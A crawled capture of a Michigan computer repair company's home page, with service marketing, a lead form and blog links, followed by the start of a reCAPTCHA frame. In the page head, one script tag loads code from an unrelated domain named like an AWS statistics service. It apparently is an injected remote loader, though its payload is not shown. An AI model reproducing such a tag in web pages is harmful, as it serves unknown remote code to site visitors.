

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcdmd.com/
body_size: 8393
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>IT Services & Computer Repair in Plymouth MI - My Computer Doctors </title>
	<meta name="description" content="Save money and time with My Computer Doctors&#039; network solutions, IT support, and computer repair. Our custom service packages deliver what you need and stay within your budget!" />
	<meta name="keywords" content="computer repair, it services, voip setup" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.mcdmd.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="IT Services & Computer Repair in Plymouth MI - My Computer Doctors ">
<meta property="og:description" content="Save money and time with My Computer Doctors&#039; network solutions, IT support, and computer repair. Our custom service packages deliver what you need and stay within your budget!">
<meta property="og:image" content="https://www.mcdmd.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Save money and time with My Computer Doctors&#039; network solutions, IT support, and computer repair. Our custom service packages deliver what you need and stay within your budget!">
<meta property="og:url" content="https://www.mcdmd.com/">
<!-- end twitter open graph -->
        <link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Montserrat:300,300i,400,400i,500,600,700,800,900|Raleway:300,400,500,600,700,800,900|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="IvqQYxt5RW6LSM4ca6XoWRGjd6vszFWgveyzxMDhBS4" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Save money and time with My Computer Doctors&#039; network solutions, IT support, and computer repair. Our custom service packages deliver what you need and stay within your budget!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"My Computer Doctors","url":"https://www.mcdmd.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mcdmd.com"}]},"url":"https://www.mcdmd.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"My Computer Doctors","url":"https://www.mcdmd.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mcdmd.com"}]},"url":"https://www.mcdmd.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPRWDWG');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPRWDWG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
			<a href="/"><img class="logo" src="/images/logo.png" alt="My Computer Doctors"></a>
		</div>
		<div class="small-12 large-9 columns">
			<div class="row">
				<div class="columns small-12 medium-6 align-middle">
					<div class="tagline">
                        <a href="/support-center.html"><img src="/images/wrench-icon.png" alt="">Support Center</a>
					</div>
				</div>
				<div class="columns small-12 medium-6">
					<div class="contact">
						<div class="phone-message">We're Here to Help 24/7</div>
						<div class="phone"><i class="material-icons">label</i><a href="tel:7342122337">(734) 212-2337</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
						<li class="active np-1"><a href="https://www.mcdmd.com/" >Home</a></li><li class="has-submenu  np-332"><a href="https://www.mcdmd.com/it-services.html" >IT Services</a>							<ul class="menu"><li class=" np-67"><a href="https://www.mcdmd.com/it-services/it-support.html" >IT Support</a></li>														<li class=" np-68"><a href="https://www.mcdmd.com/it-services/computer-repairs.html" >Computer Repairs</a></li>														<li class=" np-69"><a href="https://www.mcdmd.com/it-services/voip-setup.html" >VOIP Setup</a></li>														<li class=" np-70"><a href="https://www.mcdmd.com/it-services/data-services.html" >Data Services</a></li>							</ul></li><li class=" np-337"><a href="http://www.mcdmd.com/medical-dental-it-support.html" >Medical & Dental IT Support</a></li><li class=" np-339"><a href="https://www.mcdmd.com/how-do-i-start.html" >How Do I Start?</a></li><li class="has-submenu  np-2"><a href="https://www.mcdmd.com/about.html" >About</a>							<ul class="menu"><li class=" np-15"><a href="https://www.mcdmd.com/about/blog.html" >Blog</a></li>														<li class=" np-183"><a href="https://www.mcdmd.com/about/reviews.html" >Reviews</a></li>							</ul></li><li class=" np-4"><a href="https://www.mcdmd.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner">
	<div class="row collapse">
		<div class="columns small-12 medium-7 medium-offset-5 xlarge-7 xlarge-offset-5">
							<div class="banner-heading">
					Frustrated with IT?				</div>
										<div class="banner-message">
					Give us a call and discover how great local IT services and computer support can be!				</div>
						<div class="banner-callout">
				Call Now For Immediate Support:
				<a href="tel:7342122337">(734) 212-2337</a>
			</div>
		</div>
	</div>
    <section class="numbers">
        <div class="row flex">
            <div class="business">Over <span class="business-total"></span> Years in Business </div>
            <div class="clients">&nbsp;&nbsp;Over <span class="clients-total"></span> Loyal Clients </div>
            <div class="devices">&nbsp;&nbsp;Over <span class="devices-total"></span> Managed Devices</div>
            <div class="message">LOCAL, In-house IT Support. <br>We Never Outsource.</div>
        </div>
    </section>
</section>
<section class="section-callout-bagley" data-equalizer="callout">

    <div class="bagley-heading">With My Computer Doctors, You'll Get Exactly the IT Support You Need, When You Need It -
        <br> all at a Very Reasonable Price</div>

	<div class="row small-up-1 medium-up-2 large-up-3 callout-blocks" >
		<div class="column">
            <a href="/it-services.html">
                <div class="callout-bagley" data-equalizer-watch="callout">
                    <img src="/images/tools-icon.png" alt="">
                    <div class="heading">IT Services <i class="material-icons">chevron_right</i></div>
                </div>
            </a>
		</div>

		<div class="column">
            <a href="/medical-dental-it-support.html">
                <div class="callout-bagley" data-equalizer-watch="callout">
                    <img src="/images/person-icon.png" alt="">
                    <div class="heading">Medical &amp; Dental <br> IT Services <i class="material-icons">chevron_right</i></div>
                </div>
            </a>
		</div>

		<div class="column">
            <a href="/contact-us.html">
                <div class="callout-bagley" data-equalizer-watch="callout">
                    <img src="/images/magnify-icon.png" alt="" style="margin-bottom:10px;">
                    <div class="heading">IT Consultations <i class="material-icons">chevron_right</i></div>
                </div>
            </a>
		</div>
	</div>
</section>
<section class="section-testimonial">
	<div class="row collapse">
		<div class="columns small-12 large-4">
			            <div class="test-image">
                <img class="testimonial-image" src="/images/testimonial-girl.png" />
                <div class="stars">
                    <i class="material-icons">star</i><i class="material-icons">star</i><i
                            class="material-icons">star</i><i class="material-icons">star</i><i
                            class="material-icons">star</i>
                    <br>
                    <cite>
                        Mary B.*                    </cite>
                </div>
            </div>
		</div>
		<div class="columns small-12 large-8">
			<div class="heading">
				Extremely Happy!			</div>
			<blockquote>
				<q>My Computer Doctor is an honest, hard working company. They have helped the Livonia Family Dental Center completely redo their computer set up and we are extremely happy with their performance. We have complete faith and confidence in their abilities and dependability.</q>
				<div class="testimonial-source-wrapper">
					<a class="testimonial-link align-middle" href="/reviews.html">Read More Testimonials<i class="material-icons">chevron_right</i></a>
				</div>
			</blockquote>
		</div>
	</div>
</section>
<section class="content">
	<div class="row">
		<div class="columns small-12 large-8">
			<div class="company-details">
				<h1>Finally, a Metro Detroit IT Support Company That Understands Small Business Needs!</h1> <hr> <div class="clearfix"><img alt="IT Services &amp; Computer Repair in Plymouth MI - My Computer Doctors  - it-services" class="picframe left" src="/images/it-services.jpg"> <h2>Metro Detroit's most reliable provider of secured networking, data backup, VOIP services, and computer repair.</h2> <p><strong>My Computer Doctors in Plymouth, MI has been the Michigan-based IT consulting and support company small businesses, dentist offices, and start-ups turn to most for reliable IT outsourcing, managed services, data backup and recovery, email and spam protection, network security, VOIP services and general computer tech and support services since 2015.</strong></p> </div> <hr> <h2>Your Business Records Are Only as Good as Your Last Backup</h2> <p>If you ask us, the most important service you could request from My Computer Doctors is Data Backup and Recovery. Regardless of your business size, backing up your data and storing it offsite is a digital insurance policy. With a data backup and recovery package, we have you covered in the event your computer systems are hacked, get a nasty virus, or are destroyed by an electrical surge or fire. My Computer Doctor helps you be prepared for the unexpected so your loss is minimal.</p> <div class="h3-box"> <h3>We Provide Specialized Software and Technology&nbsp;Support for Your Metro Detroit Business</h3> <p><em>Your company relies on your systems being up and running. Whether you are a dentist office using a specialized imaging software like Patterson, or a small to medium size business who sees the value in outsourcing IT support rather than managing an in-house team, My Computer Doctors has the right size managed services solution for you! When you sign up for a custom managed services package, you're guaranteed responsive service anytime, any day- even holidays. Our customers have peace of mind knowing we are monitoring their systems 24/7. With My Computer Doctors, you'll enjoy a flat-rate fee, with no hidden costs. And, if an issue arises and you are under one of our M-Care managed services packages, you'll be covered! We'll address your issue right away, keep you posted with progress reports and never-ever use "geek-speak" to avoid explaining the situation in full detail.</em></p> </div> <h2>Wish Your Business Could Make Free Phone Calls?</h2> <p>Ask us about our VOIP service! With VOIP service, you have complete control over&nbsp;your incoming and outgoing phone calls. Calls are made using&nbsp;your existing high-speed internet connection for reliable reception and fewer dropped calls.&nbsp;More and more businesses are turning to VOIP service over landlines for their cost savings and ease of implementation. Your phone stations will look the same, we'll just be hooking into your internet rather than a phone jack. We have a reliable system and a variety of phones to choose from.</p> 
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Think You're Paying<br> Too Much for Your IT?<span> Find Out Now!</span></div> <div class="lead-form-message"><img alt="IT Services &amp; Computer Repair in Plymouth MI - My Computer Doctors  - image-lead-form-free-guide" class="noframe" src="/cm/dpl/images/create/image-lead-form-free-guide.png">Download our FREE GUIDE written by INDUSTRY PROS <strong>&amp; never overpay for IT again!</strong> <div class="clearfix">&nbsp;</div> <div class="sub-message">This easy to read guide will help you understand "Geek Speak" and teach you how to get exactly what you need - and avoid the add-ons you don't.</div> </div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI10::K::EMAIL::K::FMI8::K::FEI10::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::EMAIL::K::FMI8::K::FEI10::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI11::K::PHONE_ALLSELECT::K::FMI8::K::FEI11::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::PHONE_ALLSELECT::K::FMI8::K::FEI11::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question ">
                                    Company Name                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI12::K::COMPANY_NAME::K::FMI8::K::FEI12::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI12::K::COMPANY_NAME::K::FMI8::K::FEI12::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
					            <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Get My Free Copy" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="fRWsJcK1htJNQOvIZ9CSJo01jNrT7REnzVkpODQ6B9I=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</section>

<!--<section class="content full-page">-->
<!--	<div class="row columns">-->
<!--		<main class="content-main">-->
<!--			<div class="content-text">-->
<!--				--><!--			</div>-->
<!--		</main>-->
<!--	</div>-->
<!--</section>-->
<section class="blog-posts">
	<div class="row columns">
		<div class="blog-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="blog-post-group">
		<div class="row">



              <div class="blog-link-wrap xlarge-4 small-12 columns" data-equalizer-watch="blog-post-container">
                <div class="blog_post_container" style="background:url('/images/blog-placeholder.jpg') center center / cover;">
                  <div class="blog_header" data-equalizer-watch="blog_header">
                    <a href="https://www.mcdmd.com/about/blog/Should-I-Shut-Down-My-Computer_AE6.html">
                      <div class="heading">Should I Shut Down My Computer?</div>
                    </a>
                    <div class="author-post-date">Posted: 03/14/2018</div>
                  </div>
                </div>
              </div>

                                


              <div class="blog-link-wrap xlarge-4 small-12 columns" data-equalizer-watch="blog-post-container">
                <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/5/th/5.jpg) center center no-repeat;background-size: cover;">
                  <div class="blog_header" data-equalizer-watch="blog_header">
                    <a href="https://www.mcdmd.com/about/blog/5-Common-Computer-Problems--Solutions_AE5.html">
                      <div class="heading">5 Common Computer Problems & Solutions</div>
                    </a>
                    <div class="author-post-date">Posted: 02/26/2018</div>
                  </div>
                </div>
              </div>

                                


              <div class="blog-link-wrap xlarge-4 small-12 columns" data-equalizer-watch="blog-post-container">
                <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/1/th/1.jpg) center center no-repeat;background-size: cover;">
                  <div class="blog_header" data-equalizer-watch="blog_header">
                    <a href="https://www.mcdmd.com/about/blog/Welcome-to-Our-New-Website_AE1.html">
                      <div class="heading">Welcome to Our New Website!</div>
                    </a>
                    <div class="author-post-date">Posted: 05/12/2013</div>
                  </div>
                </div>
              </div>

                                </div>	</div>
</section>

<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-3 columns">
			<div class="footer-address-info">
				My Computer Doctors				<a target="_blank" href="https://www.google.com/maps/place/My+Computer+Doctors/@42.3584189,-83.4621449,15z/data=!4m2!3m1!1s0x0:0xedefd58e42932d5e?hl=en&sa=X&ved=0ahUKEwiv9aC17ILaAhWhslkKHUwJD2sQ_BIIiAEwCg">
				 40400 Ann Arbor Rd. Suite 102a				<br />
				Plymouth, MI 48170				</a>
			</div>
		</div>
		<div class="large-3 columns large-order-3">
			<div class="social-media-heading">Connect With Us:</div>
			<div class="social-links icon-colors">
						<a href="https://www.google.com/search?ludocid=17145157113401781598&hl=en&q=My%20Computer%20Doctors%20215%20Ann%20Arbor%20Rd.%20Suite%20201A%20Plymouth%2C%20MI%2048170&_ga=2.58506730.1798624540.1521650692-1756023439.1501875173#lrd=0x883b52d65c689ca5:0xedefd58e42932d5e,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-6 columns large-order-2">
			<div class="footer-heading">We're Here to Help 24/7:</div>
							<div class="footer-contact-info">
					<div class="footer-phone-info">
													<div class="phone-number">
																						<i class="material-icons">label</i><a href="tel:7342122337">(734) 212-2337 </a>
														</div>
																	</div>
				</div>
								</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.mcdmd.com/" >Home</a></li><li class=" np-332"><a href="https://www.mcdmd.com/it-services.html" >IT Services</a>																																																								</li><li class=" np-337"><a href="http://www.mcdmd.com/medical-dental-it-support.html" >Medical & Dental IT Support</a></li><li class=" np-339"><a href="https://www.mcdmd.com/how-do-i-start.html" >How Do I Start?</a></li><li class=" np-2"><a href="https://www.mcdmd.com/about.html" >About</a>																												</li><li class=" np-5"><a href="https://www.mcdmd.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.mcdmd.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
            <sup>*</sup>Results May Vary <br><br>
			The contents of this webpage are Copyright &copy; 2026 My Computer Doctors. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "My Computer Doctors",
  "image": "https://www.mcdmd.com/images/logo.png",
  "@id": "",
  "url": "https://www.mcdmd.com/",
  "telephone": "7342122337",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "215 Ann Arbor Road, Ste. 201A",
    "addressLocality": "Plymouth",
    "addressRegion": "MI",
    "postalCode": "48170",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3585084,
    "longitude": -83.4621799
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  }
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.mcdmd.com/michigan/IT-Services-Metro-Detroit-MI.html" title="IT Services Metro Detroit MI" >IT Services Metro Detroit MI</a> | <a  href="https://www.mcdmd.com/michigan/Data-Recovery-Company-Farmington-Hills-MI.html" title="Data Recovery Company Farmington Hills MI" >Data Recovery Company Farmington Hills MI</a> | <a  href="https://www.mcdmd.com/michigan/Network-Security-Ann-Arbor-MI.html" title="Network Security Ann Arbor MI" >Network Security Ann Arbor MI</a> | <a  href="https://www.mcdmd.com/michigan/VOIP-Installation-Detroit-MI.html" title="VoIP Installation Detroit MI" >VoIP Installation Detroit MI</a> | <a  href="https://www.mcdmd.com/michigan.html" title="Michigan IT Services" >Michigan IT Services</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNkbWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cer6mn6cme04
body_size: 49620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
